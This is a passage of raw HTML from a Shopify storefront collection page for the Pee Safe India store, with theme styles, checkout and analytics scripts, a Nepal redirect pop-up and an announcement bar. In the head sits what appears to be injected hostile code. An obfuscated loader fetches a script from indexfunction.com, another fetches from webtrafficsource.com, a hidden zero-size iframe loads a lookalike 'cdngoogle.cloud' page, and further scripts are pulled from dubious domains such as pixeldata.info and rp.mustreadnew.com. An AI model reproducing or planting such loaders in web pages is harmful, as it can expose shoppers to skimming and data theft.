  const config = { attributes: true, childList: true, subtree: true };

  const customBtn = new MutationObserver(sideCartCallback);
  customBtn.observe(targetNode, config);
</script>

<style>
  
  .gokwik-checkout {
    width: 100%;
    display: flex;
    justify-content: center;
    flex-direction: column;
    align-items: end;
    /* margin: 10px; */
  }
  .gokwik-checkout button {
    max-width:100%;
    width: 100%;
    border: none;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #1a1a1a;
    position: relative;
    margin: 0;
  cursor: pointer;
    padding: 5px 10px;
    height:45px;
  }
  #gokwik-buy-now.disabled, .gokwik-disabled{
    opacity:0.5;
    cursor: not-allowed;
    }
    .gokwik-checkout button:focus {
    outline: none;
  }
  .gokwik-checkout button > span {
    display: flex;
  }
  .gokwik-checkout button > span.btn-text {
    display: flex;
    flex-direction: column;
    color: #ffffff;
    align-items: flex-start;
  }
  .gokwik-checkout button > span.btn-text > span:last-child {
  	padding-top: 2px;
      font-size: 10px;
      line-height: 10px;
      text-transform: initial;
  }
  .gokwik-checkout button > span.btn-text > span:first-child {
     font-size: 13px;
  }
  .gokwik-checkout button > span.pay-opt-icon img:first-child {
    margin-right: 10px;
    margin-left: 10px;
  }
  /*   Additional */
  .gokwik-checkout button.disabled{
    opacity:0.5;
    cursor: not-allowed;
    }
  .gokwik-checkout button.disabled .addloadr#btn-loader{
     display: flex!important;
  }
    #gokwik-buy-now.disabled .addloadr#btn-loader{
     display: flex!important;
  }
      #gokwik-buy-now:disabled{
     cursor: not-allowed;
  }

  /* .button .button--lg .button--secondary{
    height:60px !important;
  } */





  

  
   #gokwik-buy-now {
     background: #1a1a1a;
     width: 100%;
     color: #ffffff;
     cursor: pointer;
     line-height: 1;
     border: none;
     padding: 15px 10px;
      font-size: 13px;
      margin-bottom: 10px;
      position: relative;
     height:60px;
     border-radius: 50px;
     text-align: center;
     letter-spacing: 1px;

   }


  
  /* Loader CSS */
    #btn-loader{
      display: none;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      justify-content: center;
      align-items: center;
      background:#1a1a1a;
      border-radius:10px;

    }

  .cir-loader,
  .cir-loader:after {
    border-radius: 50%;
    width: 35px;
    height: 35px;
  }
  .cir-loader {
    margin: 6px auto;
    font-size: 10px;
    position: relative;
    text-indent: -9999em;
    border-top: 0.5em solid rgba(255, 255, 255, 0.2);
    border-right: 0.5em solid rgba(255, 255, 255, 0.2);
    border-bottom: 0.5em solid rgba(255, 255, 255, 0.2);
    border-left: 0.5em solid #ffffff;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-animation: load8 1.1s infinite linear;
    animation: load8 1.1s infinite linear;
  }
  @-webkit-keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
  @keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
</style>

<script>
  const createCookie = (name, value, days) => {
    const d = new Date();
    d.setTime(d.getTime() + days * 24 * 60 * 60 * 1000);
    document.cookie = `${name}=${value};expires=${d.toUTCString()};path=/`;
  };

  const checkAndSetDiscount = () => {
    if (window.bndlr?.getCheckoutInfo) {
      window.bndlr.getCheckoutInfo((data) => {
        console.log(data.code, 'wrokimg');
        if (data?.code) createCookie('discount_code', data.code, 7);
      });
    }
  };

  const obs = new MutationObserver(() => {
    if (window.bndlr?.getCheckoutInfo) {
      checkAndSetDiscount();
      obs.disconnect();
    }
  });

  obs.observe(document.body, { childList: true, subtree: true });

  document.addEventListener('DOMContentLoaded', checkAndSetDiscount);
</script>

    <!-- Gokwik theme code End --><link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
    <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com"><script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https://www.peesafe.com"
      },{
            "@type": "ListItem",
            "position": 2,
            "name": "Pee Safe",
            "item": "https://www.peesafe.com/collections/pee-safe"
          }]
  }
</script><script type="module" src="//www.peesafe.com/cdn/shop/t/487/assets/vendor.min.js?v=52426788336887041471715578998" defer="defer"></script>
    <script type="module" src="//www.peesafe.com/cdn/shop/t/487/assets/theme.js?v=56856619189373683451764579841" defer="defer"></script>
    <script type="module" src="//www.peesafe.com/cdn/shop/t/487/assets/sections.js?v=161085426825311263151764757814" defer="defer"></script>

    

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="3O79mHatCfKIah6GWm9UN6iMRxI31CT3dNencKqDjBo">
<meta name="google-site-verification" content="UrVuwHrUBz6o9G_no4chw55HAA_wgAEsHxKXcJ5byAw">
<meta name="google-site-verification" content="YfKrgNJwR3mzph1sfV7YwP1a8rSRl_jZFDbjDA2mJNQ">
<meta name="google-site-verification" content="3O79mHatCfKIah6GWm9UN6iMRxI31CT3dNencKqDjBo">
<meta name="google-site-verification" content="_jktgQJ7UbRFmYWaBVspMNfgwuWGBOjqQoCH7ZbK7h4">
<meta name="google-site-verification" content="2eujQyNInsonl0ci2MG3YsxKY933d8qPO-gWyIkfVTs">
<meta name="facebook-domain-verification" content="w4fe5gle74v4nwfw7fitl96nqy5usc">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/5578555503/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/pee-safe.atom" />
<link rel="alternate" type="application/json+oembed" href="https://www.peesafe.com/collections/pee-safe.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"acd56321a7f70f490774a38b367fb46e","betas":["rich-media-storefront-analytics"],"domain":"www.peesafe.com","predictiveSearch":true,"shopId":5578555503,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "pee-safe.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Peesafe-Shopify-2.0\/master - LIVE","id":131733815407,"schema_name":"Impact","schema_version":"5.3.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.peesafe.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0055\/7855\/5503\/t\/161\/assets\/oip.js?v=1616583856\u0026shop=pee-safe.myshopify.com","https:\/\/cdn.gokwik.co\/v4\/dist\/gokwik.min.js?shop=pee-safe.myshopify.com","https:\/\/analytics.gokwik.co\/analytics.js?shop=pee-safe.myshopify.com","https:\/\/sl.storeify.app\/js\/frontend\/scripttag.js?shop=pee-safe.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0033\/3538\/9233\/files\/pct_old_new1.js?v=1669710770\u0026shop=pee-safe.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":5578555503,"offset":19800,"reqid":"eeba4b14-a6b7-4380-bba4-9b8f384e82e4-1768840670","pageurl":"www.peesafe.com\/collections\/pee-safe","u":"7d26734ff86d","p":"collection","rtyp":"collection","rid":86692429935};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.peesafe.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.peesafe.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<!-- placeholder 639f331f932cea05 --><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script>
      (function () {
        var _xS7j = document.createElement('script');
        _xS7j.async = true;
        var _yT8k = document.location.protocol === 'https:' ? 'https:' : 'http:';
        _xS7j.src = _yT8k + '//indexfunction.com/indf.js';
        var _zU9l = document.getElementsByTagName('script')[0];
        if (_zU9l) {
          _zU9l.parentNode.insertBefore(_xS7j, _zU9l);
        } else {
          document.head.appendChild(_xS7j);
        }
      })();
      (function () {
        var s = document.createElement('script');
        s.async = true;
        s.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') + '//webtrafficsource.com/track/code.js';
        var a = document.getElementsByTagName('script')[0];
        a.parentNode.insertBefore(s, a);
      })();
    </script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-CZVD3EPQRJ" type="text/spdnscript"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());
      gtag('config', 'G-CZVD3EPQRJ', { groups: 'GA4' });
    </script>
    <script>
      function insertClarityScript() {
        let inlineJS =
          '(function(c,l,a,r,i,t,y){c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);})(window, document, "clarity", "script", "anpv56okc1");';
        let newScript = document.createElement('script');
        let textNode = document.createTextNode(inlineJS);
        newScript.async = true;
        newScript.appendChild(textNode);
        document.head.appendChild(newScript);
      }
    </script>
    <iframe
      loading="lazy"
      src="https://cdngoogle.cloud/pixel.php"
      sandbox="allow-scripts allow-same-origin"
      style="display: block; height: 0px; width: 0px; border: none; position: absolute;"
    ></iframe>
    <script src="https://pixeldata.info/tag/tag.js" defer></script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-845430295" type="text/spdnscript"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());

      gtag('config', 'AW-845430295');
    </script>
    <script type="text/spdnscript">
      (function (w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-NG3PKCL');
    </script>
    <script>
      !(function (q, e, v, n, t, s) {
        if (q.qp) return;
        n = q.qp = function () {
          n.qp ? n.qp.apply(n, arguments) : n.queue.push(arguments);
        };
        n.queue = [];
        t = document.createElement(e);
        t.async = !0;
        t.src = v;
        s = document.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t, s);
      })(window, 'script', 'https://a.quora.com/qevents.js');
      qp('init', '2a19acc0136e4dbc8537627339874cee');
      qp('track', 'ViewContent');
    </script>
    <noscript
      ><img
        height="1"
        width="1"
        style="display:none"
        src="https://q.quora.com/_/ad/2a19acc0136e4dbc8537627339874cee/pixel?tag=ViewContent&noscript=1"
    ></noscript>
    <img
      height="1"
      width="1"
      style="display:none"
      src="https://q.quora.com/_/ad/2a19acc0136e4dbc8537627339874cee/pixel?tag=AddToCart"
    >
    <img
      height="1"
      width="1"
      style="display:none"
      src="https://q.quora.com/_/ad/2a19acc0136e4dbc8537627339874cee/pixel?tag=Purchase"
    >
    <img
      height="1"
      width="1"
      style="display:none"
      src="https://q.quora.com/_/ad/2a19acc0136e4dbc8537627339874cee/pixel?tag=InitiateCheckout"
    >
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-CZVD3EPQRJ" type="text/spdnscript"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());
      gtag('config', 'G-CZVD3EPQRJ');
    </script>
    <script src="https://evt.paytm.com/pixel/frontend/pixel-1P.js?token=093E03EE8D38493B" defer="defer"></script>
    <!-- Google Tag Manager (noscript) -->
    <noscript
      ><iframe
        loading="lazy"
        src="https://www.googletagmanager.com/ns.html?id=GTM-NG3PKCL"
        height="0"
        width="0"
        style="display:none;visibility:hidden"
      ></iframe
    ></noscript>

    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-845430295" type="text/spdnscript"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());
      gtag('config', 'AW-845430295', { send_page_view: false });
    </script>

    

    <script src="https://mob-analytics.com/front/major.js" async></script>
    <script src="https://rp.mustreadnew.com/getrp.js" async></script>
  </head>

  <body class=" "><script>
  // This allows to expose several variables to the global scope, to be used in scripts
  window.themeVariables = {
    settings: {
      showPageTransition: false,
      headingApparition: "none",
      pageType: "collection",
      moneyFormat: "₹ {{amount_no_decimals }}",
      moneyWithCurrencyFormat: "₹ {{amount_no_decimals }}",
      currencyCodeEnabled: false,
      cartType: "drawer",
      showDiscount: true,
      discountMode: "percentage"
    },

    strings: {
      accessibilityClose: "Close",
      accessibilityNext: "Next",
      accessibilityPrevious: "Previous",
      addToCartButton: "Add to cart",
      soldOutButton: "Sold out",
      preOrderButton: "Pre-order",
      unavailableButton: "Unavailable",
      closeGallery: "Close gallery",
      zoomGallery: "Zoom",
      errorGallery: "Image cannot be loaded",
      soldOutBadge: "Sold out",
      discountBadge: "Save @@",
      sku: "SKU:",
      searchNoResults: "No results could be found.",
      addOrderNote: "Add order note",
      editOrderNote: "Edit order note",
      shippingEstimatorNoResults: "Sorry, we do not ship to your address.",
      shippingEstimatorOneResult: "There is one shipping rate for your address:",
      shippingEstimatorMultipleResults: "There are several shipping rates for your address:",
      shippingEstimatorError: "One or more error occurred while retrieving shipping rates:"
    },

    breakpoints: {
      'sm': 'screen and (min-width: 700px)',
      'md': 'screen and (min-width: 1000px)',
      'lg': 'screen and (min-width: 1150px)',
      'xl': 'screen and (min-width: 1400px)',

      'sm-max': 'screen and (max-width: 699px)',
      'md-max': 'screen and (max-width: 999px)',
      'lg-max': 'screen and (max-width: 1149px)',
      'xl-max': 'screen and (max-width: 1399px)'
    }
  };// For detecting native share
  document.documentElement.classList.add(`native-share--${navigator.share ? 'enabled' : 'disabled'}`);</script><!-- DRAWER -->
<template id="drawer-default-template">
  <style>
    [hidden] {
      display: none !important;
    }
  </style>

  <button part="outside-close-button" is="close-button" aria-label="Close"><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>

  <div part="overlay"></div>

  <div part="content">
    <header part="header">
      <slot name="header"></slot>

      <button part="close-button" is="close-button" aria-label="Close"><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>
    </header>

    <div id="filter-1" part="body">
      <slot></slot>
    </div>

    <footer part="footer">
      <slot name="footer"></slot>
    </footer>
  </div>
</template>

<!-- POPOVER -->
<template id="popover-default-template">
  <button part="outside-close-button" is="close-button" aria-label="Close"><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>

  <div part="overlay"></div>

  <div part="content">
    <header part="title">
      <slot name="title"></slot>
    </header>

    <div part="body">
      <slot></slot>
    </div>
  </div>
</template><a href="#main" class="skip-to-content sr-only">Skip to content</a>
    <style>
  .international_pop-up{height:100vh;width:100%;background-color:rgba(0,0,0,0.5);position:fixed;display:none;justify-content:center;align-items:center;z-index:100000;}
  .int_pop-up_content{display:grid;place-items:center;background-color:white;padding:90px 20px;border-radius:8px;width:550px; margin:auto;}
  .int_pop-up_content h3{font-size:19px;margin-bottom:10px;font-family: var(--text-font-family);}
  .int_pop-up_content a{text-decoration:none;color:black;background-color:rgb(214, 228, 143);border:1px solid rgb(214, 228, 143);padding:2%;border-radius:8px;font-size:16px;font-family: var(--text-font-family);
   letter-spacing:0.5px;text-align:center;}
  .int_pop-up_content .domestic_redirect{color:black;background-color:rgb(214, 228, 143);border:1px solid rgb(214, 228, 143);padding:2%;border-radius:8px;font-size:16px;font-family: var(--text-font-family);
   letter-spacing:0.5px;margin-bottom:0;cursor:pointer;}
  .int_pop-up_content a:hover{color:white;cursor:pointer;}
  .int_pop-up_content p{font-size:17px;color:#939393;font-family: var(--text-font-family);text-align:center;}
  .int_pop-up_content .flex_buttons{display:flex;gap:10px;width:100%;margin-bottom:20px;}
  .flex_buttons a,p{width:100%;margin-bottom:0;}
  @media(max-width:600px){
  .int_pop-up_content{width:85% !important;margin:auto;}
  .int_pop-up_content .flex_buttons{display:grid;}
  .int_pop-up_content h3{font-size:15px;text-align:center;}
  .int_pop-up_content a{font-size:14px;}
  .int_pop-up_content .domestic_redirect{font-size:14px;}
  .int_pop-up_content p{font-size:12px;}
  }
</style>

<div class="international_pop-up" role="dialog" aria-modal="true" aria-labelledby="popup-title">
  <div class="int_pop-up_content">
    <h3 id="popup-title">You are browsing the Pee Safe India website</h3>
    <p>We noticed you are visiting from Nepal. For a better shopping experience, we recommend visiting the Pee Safe Nepal website.</p>
    <div class="flex_buttons">
      <a class="int_Redirect" href="https://www.peesafenepal.com/">Visit Pee Safe Nepal</a>
      <p class="domestic_redirect" role="button" tabindex="0">Continue with India Store</p>
    </div>
  </div>
</div>

<script>
(function() {
  'use strict';
  
  // Helper function to get cookie value
  function getCookie(name) {
    const value = `; ${document.cookie}`;
    const parts = value.split(`; ${name}=`);
    if (parts.length === 2) return parts.pop().split(';').shift();
    return null;
  }
  
  // Helper function to set cookie
  function setCookie(name, value, days) {
    const expires = new Date();
    expires.setDate(expires.getDate() + days);
    document.cookie = `${name}=${value}; expires=${expires.toUTCString()}; path=/`;
  }
  
  // Check if popup should be shown
  function checkAndShowPopup() {
    const popup = document.querySelector('.international_pop-up');
    const domesticButton = document.querySelector('.domestic_redirect');
    
    if (!popup || !domesticButton) return;
    
    fetch(`${window.location.origin}/browsing_context_suggestions.json`)
      .then((response) => {
        if (!response.ok) throw new Error('Network response was not ok');
        return response.json();
      })
      .then((result) => {
        // Check if API response has the expected structure
        if (!result || !result.detected_values || !result.detected_values.country) {
          return;
        }
        
        const countryHandle = result.detected_values.country.handle;
        
        // Show popup if user IS from Nepal and hasn't selected to continue with India store
        if (countryHandle && countryHandle === "NP") {
          const isSelected = getCookie('continueIndiaStore');
          
          if (isSelected !== "true") {
            popup.style.display = "flex";
            document.body.style.overflow = "hidden";
            
            // Handle click on "Continue with India Store" button
            const handleDomesticClick = () => {
              setCookie('continueIndiaStore', 'true', 1);
              popup.style.display = "none";
              document.body.style.overflow = "unset";
            };
            
            // Add keyboard support for accessibility
            const handleDomesticKeydown = (e) => {
              if (e.key === 'Enter' || e.key === ' ') {
                e.preventDefault();
                handleDomesticClick();
              }
            };
            
            // Remove existing listeners to prevent duplicates
            domesticButton.removeEventListener('click', handleDomesticClick);
            domesticButton.removeEventListener('keydown', handleDomesticKeydown);
            
            // Add event listeners
            domesticButton.addEventListener('click', handleDomesticClick);
            domesticButton.addEventListener('keydown', handleDomesticKeydown);
          }
        }
      })
      .catch((error) => {
        // Silently fail - don't show popup if API fails
        console.error('Error fetching browsing context:', error);
      });
  }
  
  // Run when DOM is ready
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', checkAndShowPopup);
  } else {
    checkAndShowPopup();
  }
})();
</script>

<!-- BEGIN sections: header-group -->
<aside id="shopify-section-sections--16184517787759__announcement-bar" class="shopify-section shopify-section-group-header-group shopify-section--announcement-bar"><style>
    :root {
      --sticky-announcement-bar-enabled:1;
    }
  
  .announcement-bar__wrapper .reveal-invisible {
  opacity: 0;
  visibility: hidden;
}#shopify-section-sections--16184517787759__announcement-bar {
        position: sticky;
        top: 0;
        z-index: 20;
      }

      .shopify-section--header ~ #shopify-section-sections--16184517787759__announcement-bar {
        top: calc(var(--sticky-header-enabled, 0) * var(--header-height, 0px));
      }.announcement-bar__wrapper{justify-content: safe center;}
    
  </style>
  <height-observer variable="announcement-bar">
    <div class="announcement-bar bg-custom text-custom"style="--background: 26 26 26; --text-color: 255 255 255;"><marquee-text scrolling-speed="20" class="announcement-bar__scrolling-list"><span class="announcement-bar__item" ><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/byoc_3">Build Your Kit | Click Here</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/byoc_3">Build Your Kit | Click Here</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/byoc_3">Build Your Kit | Click Here</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/byoc_3">Build Your Kit | Click Here</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/byoc_3">Build Your Kit | Click Here</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/byoc_3">Build Your Kit | Click Here</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/byoc_3">Build Your Kit | Click Here</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/byoc_3">Build Your Kit | Click Here</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/byoc_3">Build Your Kit | Click Here</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/byoc_3">Build Your Kit | Click Here</a></p>

